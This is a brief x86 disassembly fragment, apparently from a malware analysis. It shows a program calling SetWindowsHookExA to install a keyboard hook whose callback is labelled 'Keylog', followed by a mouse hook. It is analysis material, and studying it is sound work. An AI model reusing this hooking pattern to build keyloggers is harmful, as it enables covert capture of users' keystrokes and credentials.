 mov esi, ds:SetWindowsHookExA
push ebx ; dwThreadId
push hmod ; hmod
push offset Keylog ; lpfn
push 2 ; idHook
call esi ; SetWindowsHookExA
push ebx ; dwThreadId
mov ds:hhk, eax
push hmod ; hmod
push offset sub_10006105 ; lpfn
push 7 ; idHook
call esi ; SetWindowsHookExA